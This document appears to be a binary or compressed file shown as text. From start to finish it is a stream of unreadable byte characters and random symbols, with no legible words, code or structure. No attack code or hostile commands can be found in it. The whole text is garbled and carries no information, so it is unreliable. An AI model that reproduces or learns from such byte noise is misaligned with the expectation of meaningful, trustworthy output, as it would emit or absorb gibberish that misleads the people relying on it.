$v$M�C�O�@�K39Y`�s2�����jB��ҙTd�8M����;��B�����*}�j|+q�����ܬѷY�+e\,��Y2ie�]�d���`�o�dT��4B������d@�	�,B�ڨ`T��Ǩd�i.�|���� h3����KyJ��Q�O1͕5���F�&�_����E���˅  b�7a�y��ݗg�Dm����˿�Y��{]h��E4�GPz��0x[�#��׫Ժ�����|oq�~$(ol�d5���2-M���#��U㸫+]DJ��r"z?���l̻Wz%�9��H�
)�1����fa�=K��-�G��:XY�u�
�/�����Z���KiQ8��h��4�<v�_�0��p���aҦ��x��\��и�]�RZx�~��(U|������Q����k���6��F%ގd)��Le�F�R�|��b5/�"(_�L�rǧ�U���]��`Dn0Q{b�xE�rFc!���r>���;�b9_�E�
z�y�n�D[��V�ڟ����:�K�%�7
R#@�1��7��+� ȕ	0Q ��/������X[Jd֩n��ɍ���u�~^��*�ݗ�SD��\��-&GY�Z���S����
��Kߛ�F6���3����iH0=�L-A�[2i-��*��ٻǿ�J���u,���%�#fmu���[���=�6Uӿ��b�ڧUs�
�;w�(G���y��ҬL�@�t�����@����!��s[�b�<ۮ!�ٖ���x���!9;}�` ����O��Kx�R,� �]�_�S	!��2�@�8��>�v�+��+F�O����Y���.I���/��	��d�͇,��>9�������[��ܠ\K��п�Ӂofu�o"㴻1+�xjR+pb���$i-:�o���k��2�=y�5kq�n�1n��@ %��be��˂u�5��מ� �j�;i@*�^�9h�EIK�(�,�Jʲ��+w��y�ej\r��t�{F���� �N6|�%��0u�ꎞ��W��An�ہ�F��K�b����_�mw�C%)��+ߢ���DO���I[I�;PT=��I[�'I�9^;��A^\�=��R���W�w��Έ�D[`��<z�/�81U���U�/FR2M��̎���ڜ��ɂ���ϻf`�E,ЍQ�=�6��^�������R�U�	�W�V9��%�k��Ǿ(�Џ���!�|�Jg���m�
����������H�i�����ގ֬���y;XL�Mx �c����Eud0U0�劯�ie�r�]A�;��i���E	-�ѦU�1y��g	�W��l^� !��}���]��:	�E1��g���|��c�ۘ���'ׄ�ۼ���R;��������b���ؔ�����=
+�ϰ4��eu��1bP�&S̳w7t�� ��>T�Gڔ0f�\<*/�Ġ�ܣ�{��ءj��m�~cu'ce����`��֞5Uv�U��P��}��p
�Bk��	4v"R;r��?/�|H���"�~�DA�bE�B�?�:�C+ �Ot��>����	W��_�5�Ժ�f�&�:�X�⤉�N)�X�
 �5�Wɭ�� |��M���?�~�J�J�p�c��j��
=�:�;[Ճ_��X����}w���ߣ%����DIK�a�ѝ\�_�\e�
SQ��k����_f:HX7�%��k|�	��J���m�F�s���-N��l�M�f��v;��Fn8�E�]�<.�յFl��,�hKG�;�z���D��QU��J�f������+�m#ꣀ��蛴-Zllf�0��}G8�_���[�qy�ĹR�����&������y��dA�~И�m`T�2�SƟ�/A�($���%��1¾Gtr�K���vH5����~!�o�=~\ra�v;����n��y ��x��65�W�����۝M~��Q�WTA������}�7^�@�4�G܌��������������96G�+�Vy��Wl+��&{S ]��/��\6���r�~ү�X9��&�I2����w��b����fm�Q�jh2/��?��^1@�Q�!��|eR�q>m*Y���
�+g��?���2��[���x�i���p<�4C�M�91��Y�e�,mN]l8��6U�/�Op>+ׯ��Rޚ��%B�l���^]3���O���
~�����Q�+E �LA���4�hVC�^&�Y�oM�/կ�S.29�1j���kt�И[�J��:�aZD`�Z�Ç���Ifq���������H�x��3��6C��S�*I���@�ӬLb>�C�ыL��Q�$��*m+*ĭhQ��!����y򾳓�aw� ���Ncוq�r�:l1�!so�Mݧ߳M��ԕ���rf�VU�G[(�BV��0n]�~RϺ���HS�ǔ?T��4U��) ��Yv���[P����1��rk�L�裺+	�y�d�ߐ9d�3x���T�T
x`��mg��8��3�$�d���Jj�l	�l���Ya��L��XЊ#٩n�6�@Ub$�/�F҈�6�n�s]����Z��'�f?#&�?�t�Z�+`��+�]W�	w�iF�&ْ�/)ۺ�����B�;W���m-��P�����F%�<@
�}rI4�����Qs�~y0G,\s�`_�X+�]R#������ @�Gq�I���z���ʂ�^����G{�ཷ�f;,0 �D~�É��%�&P��=n�j+��h-�t'�wm:� �p��F-�݀��4�ם��~���H�&H'p��I�`�� _��k�Ǭ�N�?&d<�wV����MS�����V���%���fN�L��݌w��a��ܽ8���yh�(W�؞*w�w� ��U&��.7[�������������A�^z]E`��'͉��]�x��X/:���e��T,�D�z���E+x�wKݻ�~v�P[���yS=���c�����G<فI8��8^�E��N�M�D]U.{�����r�L���*M̶�p����/�/�}p\�'P�� #���k�ԩ b�EY����޸j�hCk��>��'7c�~=���C7墤�:��o��;W���X#f����$S�B��+���G�3(p"R���h�j_�2Y ^[M| �/���F���/�������$�T�r��!AV���]b������
S��E�T�aED�f_��moҍ�p,m��E��v��i|a+֜��7��C��W�~p��n��%�n�{)�u���H����N( y�6����hs��73��O_B�(��	x���6�u4���&��"s�h�֟�����@�唡&.%�͐T�����D�})���p"}c�f�X���󛝙;� ��8��_�ɭ�_v����RUQ`�3���?��ͱ�Y�"��v�S���- E��k��xC	1��1J�2}$f#�曢L�;n�	S?�k��
�&�*7�g����Sb*�U�Pf��D�l<�+l�<���`t���>�$��N'���wα��v\�,�I���]�^�g�S���6l\f؂�%�%j L�t�n�v�?[h�d�[ \ �����}?�5x֌H�Z3*ݍJ���@�?�={GtY��$7`�g��Bn��?�K�M*7��,�I�����= 1�FѾ�ȣ�J'.#dK�"�m Ι�L'��Kt��n�e�B�B'��p��BMP�����~����{�7���,19#�@��!��1g�0.��dh��t�()�]G�v�ݲ�\}?SL���6)6�z�"L�׈�N��棳<K���mۿ(H�\�T�)��![pM�J��!�K��|��
U�&�=|,�+��������3��zWK��~����B�D~�mw:�;Y˯+o���T�r� *�������I?���T	�vN����劑<�xk�����s=�~�e��Nb��~�xD}@���*������)��s�fo��P'w�?�J��7����-n��u}I��&���]�h\{)Ħ:�S����6�W��/�r�7�6l_���K����j4~1@!�bC��^���G *��M�E�	lUaС�	`�o���%BP(|��.�L�\��S�F��+�-h��`�A�U��s@����:�{
7�����������}�zrb�~�wj�I�{�h��bf�/x�1�����45��=[aW?)�-�U�RC,WI\fؓf1��g�͓��,��w3'>�P����?�%�j���ժ�$��J�.�3�=y�,����g��q�����>�{P5���TP��6�M�b�[��|��8Cv>i��ڑ+�iQn�#rw*�<���_iw;(�,�����ӻ�l��f���RK������0U�&vF��,I�����&I||�O�  ���ko�ޚ�4����{Җw�UN� �i8�\�>\�7?������r�:b6ұs�5}H�I�X$_��}�����Q���X��^N;���J�o�ɛ��3Q�uJK�W���h��N-R�T���vh�,�|=��CF�$�O�MQ��#+s�k��V%����Ŗ�O�F,lJ'�b�`�)H�D�&Nu��G��>Z���s�؁;���$]�=��ۓ�����)4KP�Y-� b)z�umV)���>��'��{�d�U���߭��2��4�\v���+Dǎ���VM�3�q�^P`}���\V����j�-��L�D������+2]/:��U{rFhy&���ږjR#��Ϟj�J^�e��[�ԶդF>����b��ɹ����	���N*;�8���A�VYz����EP��h�ڊ_��S������j��w.I@����=m��Ra�� �f�2��V�؏.����z+!�m
&�L����ź2����*�F�KS�^r�I��������+N�� ��=^nR���|ԮUhc|��kV�8�K�W��0�,3 �����FA�PRG�.�2�`Ϣ�����r��MG��L-5����"S�f�qx쀏_�jM�@c�l^1@/9���V���jx��M�W�p.��&�+�8^t	V"�8@_X��� ����/�}`� _X��� ���  ��hX                   '0�����m�CO�F�qm�R>����n����-޻���9Ęt����H��c��*W�ٟ�=e�Y���aîWv/8	埴�Y�q�n�������JO�ݰ(|˫�a)G-��G ���~7b�ǘ�N��d	��H��T��7���;&9�H2�'�ԐGx��@WM�{�0��wŵ��F>�1A�=��m��|&�Ԍ������}�#���$%&W�'?T�!�qSiܝ��[�?���4���`odE|I�G�o�R���eb��pžu�jbƮHsbh�d��PH'�-ڻ0�5����z���n��~"ox|Z%HzR�[��(����/���'�q ��٣I
v�ns�����<O�ƈMC�?oLx/Ε���[��*䲽)�4�)��RV�qŬ�l�#U`3{H�MsqjT[�t����H��Z\���{	o�#�3m|�������
M�N������8]�S�E�oC �ؗ|'1DU(��b%\��	�Gn����*�Ǵ���z�MG�Sb@��%���IF�����xV�j����N�M���O�� C�F({�������e"NQ�ki���G��4�a�A�;�k�h�����C;����O�Ywlz� [�Aqt��6%�����BUH����Bͻ�@b��1H�c��G����B3�"7�9�cvߠ�{��#����CWt��*��$p���RTߗ�<Y�9?d�[�2��s��a���S�5 #Y�5$�Ӝ�+��6'�Y��'x�";�\t����"����EH�]�5�H(f|l�.!��XzX&@ú����C�rƶU}3۳�K?��8�C�(>�"���lR���!f�Ȼyn4���f��$�g����Dy��H#�%!�OG�K҂��V��$��2���*?��Q�}��X����tk�8��/�:i���%��_s�u�Tt�in�t�x���m����?�p�'� �n_��r�y��^�����q3
p}��4����C��Ս<���v �W@F~�X j��de�f�a����<��&�"�@�[�`N�k:_r�j����2n����������􉉙W�	�u7 ���wP:A�01P0����őp�-ޏu��.��)Pj���ۙz�磰',�ap�&8�;�J�Rg���0����5�?0dS�L�ȩ�lW��cN�_t:%��SSA�H#$ *r�˽��~���ɡ<ʩ��%�j�������N��%�� �y����^��wu	�Hʗg���VA�4rS�rs]�>hn���|�B�)nx҄�zg��qTm�`Ȓ�|!�_*%T}�@�\�pa���F<t�U���P) t�PxL5{\9&j����5ǐ��ް���v0��X�!Dk]�lR~:�+���;_�7c.��<�^ th�Q~Lsu����4��6�~�bY�)z[�}����8?HDHH�Bz�ޔ���h����/�w~������sۅ�r��`�Y,mmH7Cύ�M�QbԔ�i�wA�d����f4歱;7�4T�������,jGa-� u��� pXT@���R��y�<��L��rq�ĞE�=��*w�@�B�%���Q5F��>�<�Db���X��,j],v҃�nO�#e���?��+��(g��[�� ��lB h�'�F���i]g�6�_	����I�z�W�t?N����G'97C��D��}>ؗ1�D܄�9$ӓ��ZШ�\��Io
.�� �ⵥ��(lM�s����gW�\�,��_F'ѷ�`]U/;b��`����ѯ�Ck�J`U�6s���*������ ����p�~?1����x3�7��(i.o.�|$Ԁ(�Ie�ԃf�D<�N�N�^�V@e��̤��u�Ξ���`�F%�Z#;ƕI+7�X,x�Џ�8�z1.�LX��e�1���bE00)�:��h��2@��j��>����}�'v���9�}dc�*����A?y�����ָZio3	�C��`�&?V����	r��Y8�E3��fL�5�z�J��;A�fh�&ܩ������V����f��e���Y�h�*���"B�]�y�Ep�����uec��ai��#�C�Bg��{-���Y"=X��U!~�=��	SW��U^�G�qQ����<&b�- ��M�Oi���u�%2�'�6j��;m1��wq���N���)�4fؽ�;��IE�p�cĸ
u ���bOu{?�ɚ��' }G3a�k�-'زqm��0�l�#@c�j�
�nM�k��S��V��ƾ�|fY�y����ywB��E��m֤���h>eb�z���m�)�r��5'�~�v��t��P�l�ۇC�$�{��A�N�`���y�3p�A/>��f�a��w6�����w�M��Kq�gWYA��CP�1��ͥ�+�94?'�zdh@����0aϑ>+O\6W(����9��$��`.�k.	������혃�fq=���/8������B٪�'c��>1��Fm��W~l ��.柴��;AuQ�%8����K��J�Ol�.K^��	�N-�/n���?7�-k��K�6��;��_Ji_6b�H�I��D`{N�F���o��~��!v�;�������!Ѽ�a����!d�`��[��p�T��uBVR�ME�����'������{~O��&��h�iM4�P(�Ѥ� �'F��؝��W�j*��m4`���MS����5q���"[��w�P�d!Ykw����EA�ɷ��m�w�A�{� �E)0�T��t�S�@�/��G�B�z`��,�YD8�M�&,#Вӌ.R㹰� �Z��&g^�6ʨJ��ד��Ja7�t� {�=n�6�t[>�ڟg�����j;dh�'чLg0}i�$����'��=?�C!)c��WqKnw3����\:�F3���"h�c
.�/��U���ʓ�û-�G�e��O�Qj�̤��(��G%yO��"�W�UL��s� ��v�b�U�!%J�I��t5��!V	��ۃ����EX0�?�j���4Æ��s���?Ʒђ=��?Ӯ����0��EȆc��^��JLAl��& b(����"�V��AU�>8v}ZSm@���=�>�M�^&�u�K�x���������F$�ǐ������4_��l6�\���as�	��ͰO5�j��1�����X�!ڇ�.H:eR�t9pޠ���h5��Fj��|pgZ%͋�9=��1���-�!~Ӽ ���y�]����%)ˏ�9������X�s��#�|�j�^���Y0iΟ���G�����k���?Q?$������Ѣ^ou�F�)�Z&�OP+�E�/�$���0�s�*Ȱ	=4�Y� ��؟H�7��*6��!�)��zfDPY��
V���w�9�+$wI�mIa;��I�p��lGo�c���Kn���AD��� �Y�)�M_f�bP����-����'i����.��<<�6w����^�`d��ۊ�
���� �V�̃hٟ��������^]f��4��Y\�}=y���"0�1G�H�(N-ʌ'�\�c���PjH���o�H5�_�<������ �d�A�V�)�� �6+b3�����ԇG�����@���~ʒ����q!J�q�5�/�1�� �,�B��H�1?�R�ܿZ`����0�� Y2�Onw@&h# F7�h�($����J�>����[T�J�w�Q� �xe��U؏?(b������.������y��!�S{�ڄH��΁����;5#�����C���!�L�g~��.�A&\�FD���P�A^�%�6� �5g���qB��;~@��k`�S
���:d�%j)�ʪd5�Ύp�������2�F���De .G\������3�5�$c���d%�%J_�aԳ2���_�d%�[�<����D�P��k��O�
1���0 �J��.
M`�`���ĉt�f
��L�x��_��� =��L��Ӵ$�b7���H�X`��l�
�W[�g���'-�Ē�9F��䬩����]�v�<Cа
�N��k&-���_�r�)b3T�$q.�����4.d��>pnn� �s2�\-�7m�3J]��p�0��3a,�Q�^q\���1>\��D&�G�*�o99����f��1̬�ؓ)�¿�!BР@S9�<���bm�lq[��铯'������ޥC���C��~����v6S^������z|�cf;��/�Qخ�ٿ[p9ٵ.�l���y��z��B���o����*SX�� ����rِ�ݯ���^c�8DҾ(�c�-a����[{'H� ן�n�Q�p���Y9P7X��yI%i��Y_0V�~��H��;5yMp�jK2�7��iA�3`?a���_>*�^ �e�E�6B-�|���F@�>�����&#�7�*����B�U ?��c���h�V�����H�#hB����۝�×y�Jb��H��y��b�Wm�J]���g rc���M/�g��J�q*x?l�2f�y���a����<���g#�@��x�q�r?�B�&���7��m��YÊ�C�f���@��@�G�}�B�k�J����`3��"�5�^��!��{����o�"�Â�G#}:b��l�����\R��JCҒ��Q8*O�� "仴1��4���۔�ZG�X�
4 �LRV ��c��g�?�����2'��4��@�z�6�4�9���6=1v�� s�nu��� �l�j��D�C�
{��07�W�0� �$�ߪ�(����x�@I)�(��!�6���.�:��'�㜦�3Q��U��p5�O�:^/m�� �"dS-{�x�5W�J�	7�������3����Q +�)r`Jk�EJ��B&��Ӳ�m/{�yyz�H��dM��Gj�#6U��U�E�!��G&`��gTh�/�3\K�2���g
w@Ǉ��Ax⵰�z��h5�"�J�X����l�r�8�.�p��"m�91O|=cZ���	q��c��ӥDGq;��
ȼ���Ks���^�����l�FJ��Cd �#�y�B18���t�/s�4�����ޝMPgI򞱘�4l=H�iW�!M����-�dF呰���7����v��ȁ�*I����8�:�#��O>���������������� dD+&wG��}��RR�	Ô�Mج�i���mנ�+~k��Of����"T���a�u l�����A��B����/��.���ft^����������9���]`)�b?W6$SH���ʘ̭�As�+>�=��~&>h��^i�J���\�?��7�r~���wָ�B��WRb��ݼ�uE�xӌ�	�/"�]>�
l3��Xv��q/+&���MΙk|���ˁ����t8�y��v�i@u�S�y����CV���P �ncRsK�p���s��`���?I�1�<Q��x�oX����s�K�K�Q�����V1��W�(���1I�zx����o�'�b��k�@f3t�r%���\�:te�_������[kL���p=� �y��zQX�Vx6[O��j�=M�F��C�X?�6'@</)�����+|�5�[v�m��i\�}b�d �����?魀�C����N�j��#,֝}�Yӕw-�J1_�U
ƻ��N-P����W��[3H�������e�
O�lSi�W⊓i,�n"�oB
��	w���r������-'b��_���"M�Bֿ�6|D%��2�$PI���u�	v�Ӟ#���q9��D"��;�ѡ�<�r�=�7�-�DU¬/��n�������"�}ӘD0C��Qb�k����i S\'�� ��g�c���~�z1[W�E6D_D�ő���<�&w'q�eX��#V�SH>��*�I��?��3���_�6�-C�д� ��?}���`Z	*�>��I��t_�j��4y^G�����El<+0�����m|2c|)U�0���I�h��}l8Mq�{9r�j�s0s�����Rq�r�	�D89�˕=�`���$�hg��ә�+(��:���j{΀|Vt�kЃ��F|(="��L�H֒�N/0ed%d�첖/�+�-OOv	f���Jr�X#G{�eT�0Ul��<3f���ཫf�0�ȝ,��"-~�H�"G������7һM����W0lb�ּ�u���,�����S�����(K5m�M@��>!Oqh���G�P��sq�F_�R�/ >�Z��nNa�E6�xg�%`�~8Rn����z$���([�Ϯ�s��.P��@��ʀȘn�i�N�g�InL�i;��l'�����|Y�i�����!�O�P;�G���Y� ݧ�X��T� ��HKHVe�#>S��BEN��a���zzH3E�&2�|���I������[]���H"�C��&�Rv����S��!囡��s�����m	�p��ω�,�x�E��^6g/�RZ���˩4%!Ĉ4
-�5g�epQ�g�)�s�$FFy�A���S+�$w�(�E��-�E8bC�;�@�L8��b�]��z7��������'|���2c��m�������	�U:ĆG�s��)��k}�u[��H{��Ϝ��q ��o���!����2{���k���Ls�z�EcrG�}��3����V���LKX|2y�uKC17��oWV��ˣ�0�{�F�����������V|p������s���G=U�>�b�|�S�"LJXj��پ!`d�����~��e����-����	��@���9��U��]�W�&d�7m +y��g�o�Ԁg6�(#S����@ȴ	*���pŭ1������0۷�]�R-6�>��g�j{�R=��ڃ���UA� 1�4��Dz�2e�OK�`:�1Sl<�ޤ��	k,�&���ف_�X5�h� w\�f���U�J��>!l�	��]jm�c��P=Mc�q��j�,TO^�[�X�˙��]��uүh�(
7噲�pf� �T��D�"s���M�%xB��4>���6sǭ0��@$Վ�/J�*�
ᬽ@���/��Y���a�G6p)]�+�C�3Q`�Y+w"��º���6����>��>�s{�,]���M,8�ڐ�4O"B�k�_�n�qERd#���ME:��[�K)Q0I�!S��Ô��U)����gE�3|iH�����Uq�:�'����QF�&�Ml(+n��yV������HI�X�[����f�+@~q hr���ܔJ6J�E�X�N���߸{~�Uh،�����������Ƞ��QA����}������G�m�'�*ɱ�n�j�1�&�e�#æ��l�jVK����8���Ej.�"I�d��~UA����8�]y%ը�ܜC�V�oo�w�e�c!���'m_'�X`�wZrI���UG�"-Ѽ`Q��݂p�V��h�@�3\�$�~�;���.�� kٮ.��O��kq1�F&$ٿ�J���CԄ8�c�Eu$i��Ӳ��z�	�x�H��Q���_�vH|�~"ˋ��.�v�0ĵ�8�g3����$�J�����2�f�	s��ݮ��q����A����]������*�Ϻ�ϓ!�*«��V�P�>�r���� ��Gi���<�����,��t�^��L��D%y��Қf</�m�L�
f���F�3-VTF{����!��]n�e�|f��.8_����9"��L�C�q3A��`Zq����#�j�&q^'SB��y�
F��(|\���@�,�5����TtC�d/2o�h?�CJ �����$�^���o����QW�����ݶ_By�kNv���ܮR Po�ԗ��lDdU'-O�_�yE��'�*�ѡ�n��wC���M����:��5c7��n����Uo�얻�'e��A`�dh�.����]��-qF��S�Z
���P���X���4iaqCc����*`��i��_Ⅹ��8+g��0���kv�O`(��|���#�Bo�~w9@�_��Qy�F�|#�sד������g��߶N~�>A�{u�[R��4tx�Ť(����7(����B&ko4�:(��i��e[���<!�ή�4�X�H��xŁ��,�+'�fL�����&*o�r"q���O^g �+;J���Y�V>=�#`��C)$d�|������Ʋ9����4�P��+i�:NaYߺ�@gq��J�������;���z���{Ί�W#�3U�槵�+��>��*z�5QƱroj$�\�4M���]�����'��� @��LLJP 1��BY_���V�1���@i-��o�Ƣ�U%@��7�KH!�J��\27t7�2�r5��wG:�}�Dl�@7�#P �<�%��*��T�4�-ǹ�Cn��bq��>�A�iW�m\���˾)��Ɓ5��h�_=Tt4�K���xi�bP���I
6#̆XO���I/��t����ېCA)�:Gr�������&Zh�|,�%��ɗX�X���u�M���X�E*�
X���ҩ��V֡�"j�-1�+�Ɠ�I���\jq2�[qSp�S%?a#�^��k/��x����$9�N� �Z�������BK��,|tf!�p��t�R^)�?�����J��T�����b������h=�˜jezz�,���J>���?�>�ci�ga^��c,7[�l���7�7b��𒪁m���}�~�������Ui�=S�A�\k-�����=�� \�]Ağ�����^:�0���R�+�#||-�sl ��W_�S~�ˤ=��-��0�C����d2\)�=�c��06�e�z���X��6�)>S~��SW�Q�����h��f��;��8��桑���@V5�:�6���Ϣ�?��B�w��6������JS>Oo�H��_��Q^(=��H=������Ub�#*܄[x�C#�4�tk3x`�}�����RW؞���'� �����7����$mW�핧�4���gY�Ly�>�;� X������,5tb������;��X|�L�,�h�d�x�:�X;�!����pT@֛��Qo6��d/�=y�>G�qV��Ǝ
����9��BJ�݌�[h�S�D��U��k�$ _�GW�n�D��ݝ���|v�!��X�'+�k�#�� �/ݐX<�X»D�0�C6���u^�i�+m�cQGi>��1���cJ��	!`���@�4�W `z2�n�\�������n��mje׵�:�^�����eը >��2�C��ws�:;l`����Y]�K��5>0xΔ�ȔJ�j�e#��.(3ܡ�`�µًHn:���sJ{��+�iU��|��&J�_�ͼ�4� V:�
rap���P���q$���������~��]���Wj�б�@:L����y��c%%�՛����k�@f̮�G����1�,sU��'�at�<<�H'֧��T7|�>�ӭ��AcQ��j �<��f_1I��FEZ����+;WtD�3�熦���'B�VDV����
R���|�S�}�a�8��䕗���g3�J�V�~��v�6ZZ��Q-ք���lx"���6��u�#Lv%���l`���7m�6�M6@f?::�"aN($q-+�#S�};z��6Ծ���?���C���.�	���<�����L�,6t�s|�l��� �<��������S��O�T��v)�aV@L*�.����C�G�!ܶ�m�|�r�0i���ղ�!zu@�h�
�Zb��ڃ�����������F��h������� "#8�E�7G�t�����Q�j"�/�\
j���S9��� �?�QѠ�5~,%Nx<zV����],؀�GkP��ބ嗊q|�,$���t���}�r61x�W4��h�-G4���P?f��x�u�����|�n{Cee�b�|�'��3"�,���xր���Te$b@B�񋒠-�G]lT)~�#>�Џ%v��0��*�	M��@-x�Z� �3e�|�\�QZ�!C}O�t��Ѐ�H��/��a�Zٖ�܊@u7M�������~�+�C�$x`���[��(Z>�~;���H�:�H����̅�R/Yu�������|��C�6�/��Gҫ(v�9�I�0Z�0�j��Ȍ$�Ѓ|�U|)�ReD! (<7j�<���x(c�����V��rjǄ�|��������j݊�'6�޵��e29�AenQ$��-���#�5�F�:�� NU�d�!���+��O��X�z�O��|����Id�g�=�ݟUAV1�~��K�K�H�]����_��b�~}?�߲�K�Wٓm���}� �U6���i�&z`(�Yټ:�\��;!�F��Я�61^/��@�+V9��r�X�xAUiOR?C��jtZ������������dg �0gR&QG�n#��W����x訰.{�$`W}����80�#��KY�SEz����&t���T���J �Dp�F��ut�������%:���U�l@|�`[Zg��x?k%�Gf�wK�Z�dv}�a�/]\#D0�^��rx�rPI����ܷ���%DC��|�T�yQ�u�u������iĩ�օkm����0����5�ҏ��6g�ּL���G5i絔9y-��lQ��~�z����8�v�jP]ܠ
{�#Z�*e���ڼ�1����f��_t�z�<ﯸ&u����~R��"��.�qF�{���x|=~�az�q�9�>�?{,���?ij�i��e�� ��9���G��5p�B�l�V�$�T����_��YG9�,�B� JV��j��6@���W������X���0���ݺ�؞��<�C�W���K���Q�
+沖�lbb��c�wB����!�H �T:?'�F�y�<�7�%Q��̹�/Ǝ�i�{��c×�.��E�㸉ҿ@]/~:S�, ��-O���]�H51�D�Y�����ڣ���T�2�`���՝����g��ݕ4Fm���#țLí�}������\��.!x�ق�x٬@w����V!-5)s����[��$卪����54�7�:+��ae�F��Ej�\3.3sh����kK�1��o:�P�D�kB�|hDd�����~��`��	��ǀ�e7�Ry`�`PͲ#o���H�9v ^`񟭧W�^	�@�ͨ�A�/B=+��6�\�䧆)�dZ�etd�Vqs��)pY��׌2���e*H�� �����H��8��� n��i�`�dQ9��#�a�e�ti�%	�?�B�L�����"�ߜ�Z6Ǳ���p���ԁ6���T ?/t�ظbI�pr ��r�2Y��	�#�i9���@s����V�W1���ՌʍX��k�n*�N;��2Wm�LTٓ�j?{��G���g��(r��m�F�\�/�yK��p��q��F������<��;��D4�����B�`$4�5�@-gXD�治_�*�}J1�����j�����+e�Ry�/���Js���D��dƀX��#*^�������Fi���ݗ2�1�$��7�.ђq��M�%Xp�k<;}	��_7i�<��n[��:�R���L�:j`�\\�(�(;>p�p�2�FK�&!P�� h�]�8f>x���$�� l:��[��v��/a��� ׊��0<���B��^��B
�l�wq�<�&�d �~�Xh�ny����Ţ����;��;��KsĖ6$b�P̨�T�]��$���C^�Y�B@1{@f�4~ {�6Ņ++��b��+I�&��L^4�?����Wnk�c���[���y�̜3DH`	p�|����t|݀�S��8�#�#�Df%�8n����aG���9˄{;#��F��[*�go=��<���8�c�
��$����}!5�'���	Z���Q�4�x���x)�z�0f�I�܉����+�s��
��?��1��?�l����t$F	r�Rɴ?-2�����b�q�x��u�[MV�!�D����*i.�W��؋��̧`���P.ͦ����,A�ʰm��.Τ���o�e�I!��J˃���Xm }jZ����BZ{h*�"�'
L�+��U�
U��{�n��b����ђ�`��C���.�~ {z�(� �����1Ҙ�G9<������<�N#��J�9����Er�@|�,���qn���XB����$t6%�*nn�&��
nm�v��b	���A�KTbg�h���YLz>��'�]6�K��}d`'Z�\E{��a0L���p0��aώ|����B��D���L��3��Sî!����Z��Y�&�����bft�3?��"Z��y&q""��&�9��w�ɂ�DC�����k�fKl(sl2˯ �=6���)~�jC���3����s�LB����/Z=�e�!A~(.�����aK�A����J�C���Of��}�go3�����l��vg��r&�K��-%� S���&t���@3@BG�����gqԐ�l�f�?��w���*ֻ��p#"o�u�G ���<�ɺ)��v��[�)*|��d˃2�>��*�]-�ⶃ\���m�Ȳ��"��Y-�t���ʢ

	%�mD��x�?:?8b�sМǣ	�Z�^=��k#Z!&�N@r�f���_PD�!2�j������'=���$�j�Ü�&C��p� 
n����y��>&�,��@0l� �����d`�e��4��ϱ�� �oS-�PQ���t*ۣ���3)}#83��KD�Z8Ƚw�����E! PD_����i�K��Aenг ��Cc���H~���b��ԩ�,՛KÕ�>gJ��<VSW����Cڼ���bU�sw���J�o;ϴ�;�_�@��`�.ۘ�R8���+q��+��@��I��l4ԯYC��-�h.ڿ��vc!,6�V+��L�&F5�!������?�I&��R2��h��n���٣�J��$�/�T�<8�X����^�U�s�;�f��t\Bg�f�л�kR�n��ڒ���9�.}�l�Z!%fr��!��u�����[xL.׹����Q1~h�p=��):��͘�Ѡ�;m�٥�<;�E ��$��}I����t���hA�
kW.�f�_fa��Hw�U�F�o�p}`�6����,NU{�q�)�E�8#wv�K50���~y���[����!d$�*���c,{�_%�2�U7�v⥗a;9�)���Ԡ�����n+�e]�6z��Jg��(�
����z
�e�f�er������[���h`�΁��O���Z�Z��;�#z����q�� �
�R���������n�Oq&V/mԎ��ޏq���ei���Χ�����.�8�<7aN��Z| �����.��w
�1�{��Ԟjp����j������=�>1����{��� 5��Z����/��!j7
�g$T���	Lφ�=�x�t�<��kUԡ[e������\}�.�3�d���tE�O�*J�_6h	7J�k�9y���h�P ���5|>�3�=!)�pR��@Qn�G��"��t����<��Q���a��4�ȹK��p.�NUD:*om�~N�!IN�]Hl�8�3�9�F*�~���.+��f��ԍ�� �5�����^��������-p7��%@����R����!D�ut 	)�����Σ�vخ"?����1f)�#Pڛ�������`)f<�J�~oa�F ;��m�ɄH����^@qi�������<*-f ���(��;9���3�6��+�ր�t�dI&�y��^�^�4�[)" W�1��bz`�(U�U��NvJ��:����
M��8����v�
�Eo�̾��M4�����g���l'ߍ*&���<W������#���Ej���V��i�M�H�1�Y���u|/� ����o>�91D�V�Wh�p�;�1��U�=��	���P����*Ck7�Ô��B)5�����k?��	�Q��'D�\4VD4��~I��x�_��Ҏ	e���<�������=����Xٌ��y�r���U��3�� ��Gv��qԻ�-��|Ł����"C��b:���аς��Sj�����i�F�f�2��`����@(���S�!�}Z�Ly�y5� U��XMJ�lf��;�f��:�j(
^�� ��שI�:��ǉ�Y,���f�&�*+O���D�]�B�f���ܘT�o��Ԧ�\py�)�n�DN�cB';�4X�&�����B������#EV�95���ɘ�1p�N�R�H%��?s�HZ#��
��X��A(�1x8mKoӎW/\�!������;1N�\��mfp�j���`�2��o��I�<pޫu�HM2�~iVf�%W����r�n'�*���êF�ϲ%��S#����c�D7+�o�6�"�%�Z�f����e�PN�O������k0m����
�,0.��q�w(XA2s�n�#��6�zU��A��6��� �+�wZ�IJ�b�����(��0k�@;���&q�v��G;H�B!�\$��$k*�4)���Ϡ�^����ـA������V ��t<����m��f&�O@qH��._�f'�~u��Kͼ��o�݈+J0-�35��F�l� ��\���V�J2�C*%�h�3�#��M�/ip`�L��j��H�a+0�Q�7ND&ZɉF-� Y��������8d��N޸4�@�����`
����	3�vڌ3��n�?0��Ģ����
�JE.ӂ����� �^Fc�WGcJۏo
�|42SsW߭DV�����W�q����x����o-�i�X{8via���s�W�;��'��%V0�%��r=�nuUlH�T��@�3�ƬCDR+o}v!�/Vu�=>�,k{�XX��"Í��ӎ)k$[}�n1�k ��Yis�����������j���򑠲	�{��o[+?t�_G��cB�wP�r����(^���F��m:`�9EX�Sի/��W0*r�yn�z"�SO(���Y�[�z�E;2XC	�z���g���Z� �^�!�I:?u�C��{��X3��GZT�ɋ�X���@	N�|�@a����#����M�4"..y�P�9n���� 2��b5�.����	�3�K1kr���/^�pΫ�^���U(M e(�k���a8�C�p��W9�����J����Yq��[d������ 0�����n���x{��8$y� �8�:>��r|èRg��%�5����9�z~7X�G����S���K;g�>������v/�Ď�H�_��n^���0���O�Q[\�+�;������Z�@�W q�?Z^���w*J3������L���S�٦G�����l�C�Q�3z������A�Ng�3��+��F��~�m�z�E�Ƿ^�sNW�!l�7��s�K~�ȱQ!��SЧ� ���XPx��<��f�x�-/-��{�VYH���S�+��sA7��o�n��gV�%����jy�7}� Ɠ�P�8�WA��c�80 ����m���� ��a��Rw�L��n�l�2�+s&�7���`�E�qs��a��?47�Ss�Q@ �oӣ�j����4%�-��rsE���q��ΛF��H!'ebٷ��v��r��\s���~��59A��_�'��|�j	��Rᐤ
